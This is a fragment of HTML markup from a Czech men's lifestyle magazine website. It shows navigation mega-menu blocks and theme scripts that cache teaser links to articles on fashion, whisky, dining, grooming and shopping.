            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12991/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru/"  rel="bookmark" title="Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů">Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12988/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste/"  rel="bookmark" class="td-image-wrap " title="Žebříček nejdražších nákupních ulic podle výše nájmu: New Bond Street letos nejdražší, Pařížská na 19. místě" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/msatw-hero-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/msatw-hero-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/msatw-hero-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Main Streets Across the World 2025" title="Žebříček nejdražších nákupních ulic podle výše nájmu: New Bond Street letos nejdražší, Pařížská na 19. místě" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12988/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste/"  rel="bookmark" title="Žebříček nejdražších nákupních ulic podle výše nájmu: New Bond Street letos nejdražší, Pařížská na 19. místě">Žebříček nejdražších nákupních ulic podle výše nájmu: New Bond Street letos&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12977/michelinsky-sefkuchar-gal-ben-moshe-vari-svuj-pribeh-v-restauraci-parzival-v-praze-na-starem-meste/"  rel="bookmark" class="td-image-wrap " title="Michelinský šéfkuchař Gal ben Moshe vaří svůj příběh v restauraci Parzival v Praze na Starém Městě" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Parzival_mala4-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Parzival_mala4-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Parzival_mala4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Michelinský šéfkuchař Gal ben Moshe vaří svůj příběh v restauraci Parzival v Praze na Starém Městě" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12977/michelinsky-sefkuchar-gal-ben-moshe-vari-svuj-pribeh-v-restauraci-parzival-v-praze-na-starem-meste/"  rel="bookmark" title="Michelinský šéfkuchař Gal ben Moshe vaří svůj příběh v restauraci Parzival v Praze na Starém Městě">Michelinský šéfkuchař Gal ben Moshe vaří svůj příběh v restauraci Parzival&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12950/whisky-z-celeho-sveta-pro-zacatecniky-i-znalce-chysta-se-12-rocnik-whisky-life-prague/"  rel="bookmark" class="td-image-wrap " title="Whisky z celého světa, pro začátečníky i znalce.  Chystá se 12. ročník Whisky Life! Prague" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/9_people-of-WLP-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/9_people-of-WLP-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/9_people-of-WLP-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="WhiskyLife Prague" title="Whisky z celého světa, pro začátečníky i znalce.  Chystá se 12. ročník Whisky Life! Prague" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12950/whisky-z-celeho-sveta-pro-zacatecniky-i-znalce-chysta-se-12-rocnik-whisky-life-prague/"  rel="bookmark" title="Whisky z celého světa, pro začátečníky i znalce.  Chystá se 12. ročník Whisky Life! Prague">Whisky z celého světa, pro začátečníky i znalce.  Chystá se&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-43"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "249";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "63";
tdBlocksArray.push(block_tdi_11);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_11));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12974\/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v p\u0159esn\u00e1 rozhodnut\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-6-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-6-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-6-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v p\u0159esn\u00e1 rozhodnut\u00ed\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12974\/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti\/\"  rel=\"bookmark\" title=\"Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v p\u0159esn\u00e1 rozhodnut\u00ed\">Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/27JEWELRY_proces_vyroby_kabelka_Vireta_D-218x150.jpg\"   alt=\"\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\">27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12201\/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+ si porad\u00ed i s nejtvrd\u0161\u00edmi vousy, a to bez podr\u00e1\u017ed\u011bn\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/S9Pro_Gifting_03_01105_V3_mensi-218x150.jpg\"   alt=\"\" title=\"Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+ si porad\u00ed i s nejtvrd\u0161\u00edmi vousy, a to bez podr\u00e1\u017ed\u011bn\u00ed\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12201\/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni\/\"  rel=\"bookmark\" title=\"Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+ si porad\u00ed i s nejtvrd\u0161\u00edmi vousy, a to bez podr\u00e1\u017ed\u011bn\u00ed\">Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barefoot obuv Xero Shoes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Xero_Shoes_HFS-II_White_Man-218x150.jpg\"   alt=\"\" title=\"Barefoot obuv Xero Shoes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" title=\"Barefoot obuv Xero Shoes\">Barefoot obuv Xero Shoes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_11));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1109;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11727\/moda-ktera-stira-hranice-mezi-zenskym-a-muzskym-stylem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-anna-tarazevich-5080675-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-anna-tarazevich-5080675-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-anna-tarazevich-5080675-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11727\/moda-ktera-stira-hranice-mezi-zenskym-a-muzskym-stylem\/\"  rel=\"bookmark\" title=\"M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem\">M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11721\/jak-cestovat-pohodlne-i-elegantne-zaroven\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-300x205.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1048x714.jpg 1048w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-150x102.jpg 150w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1536x1047.jpg 1536w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-scaled.jpg 2048w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-100x70.jpg 100w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1068x728.jpg 1068w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-616x420.jpg 616w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1920x1309.jpg 1920w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11721\/jak-cestovat-pohodlne-i-elegantne-zaroven\/\"  rel=\"bookmark\" title=\"Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148\">Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11501\/8-zakladnich-kousku-panskeho-satniku-mate-je-ve-skrini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/AdobeStock_137179586-218x150.jpeg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/AdobeStock_137179586-218x150.jpeg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/AdobeStock_137179586-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11501\/8-zakladnich-kousku-panskeho-satniku-mate-je-ve-skrini\/\"  rel=\"bookmark\" title=\"8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?\">8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11445\/elegantni-panske-kabaty-ve-sportovnim-looku-podivejte-se-s-cim-je-kombinovat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kab\u00e1ty ve sportovn\u00edm looku &#8211; pod\u00edvejte se, s \u010d\u00edm je kombinovat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/twogentlemen.cz2_-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/twogentlemen.cz2_-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/twogentlemen.cz2_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kab\u00e1ty ve sportovn\u00edm looku &#8211; pod\u00edvejte se, s \u010d\u00edm je kombinovat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11445\/elegantni-panske-kabaty-ve-sportovnim-looku-podivejte-se-s-cim-je-kombinovat\/\"  rel=\"bookmark\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kab\u00e1ty ve sportovn\u00edm looku &#8211; pod\u00edvejte se, s \u010d\u00edm je kombinovat\">Elegantn\u00ed p\u00e1nsk\u00e9 kab\u00e1ty ve sportovn\u00edm looku &#8211; pod\u00edvejte se, s \u010d\u00edm...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_11));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1091;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/27JEWELRY_proces_vyroby_kabelka_Vireta_D-218x150.jpg\"   alt=\"\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\">27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11406\/rouskova-etiketa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rou\u0161kov\u00e1 etiketa\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/fm1-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/fm1-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/fm1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rou\u0161kov\u00e1 etiketa\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11406\/rouskova-etiketa\/\"  rel=\"bookmark\" title=\"Rou\u0161kov\u00e1 etiketa\">Rou\u0161kov\u00e1 etiketa<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/10983\/skeletonove-hodinky\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Skeletonov\u00e9 hodinky\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/35731314815_52abb714da_b-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/35731314815_52abb714da_b-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/35731314815_52abb714da_b-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Skeletonov\u00e9 hodinky\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/10983\/skeletonove-hodinky\/\"  rel=\"bookmark\" title=\"Skeletonov\u00e9 hodinky\">Skeletonov\u00e9 hodinky<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9012\/5-doplnku-ktere-by-mel-mit-kazdy-muz\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-photo-322207-218x150.jpeg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-photo-322207-218x150.jpeg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-photo-322207-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9012\/5-doplnku-ktere-by-mel-mit-kazdy-muz\/\"  rel=\"bookmark\" title=\"5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e\">5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_11));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1107;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barefoot obuv Xero Shoes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Xero_Shoes_HFS-II_White_Man-218x150.jpg\"   alt=\"\" title=\"Barefoot obuv Xero Shoes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" title=\"Barefoot obuv Xero Shoes\">Barefoot obuv Xero Shoes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11742\/pansky-pruvodce-spodnim-pradlem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-channnsy-11598651-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-channnsy-11598651-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-channnsy-11598651-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11742\/pansky-pruvodce-spodnim-pradlem\/\"  rel=\"bookmark\" title=\"P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem\">P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div 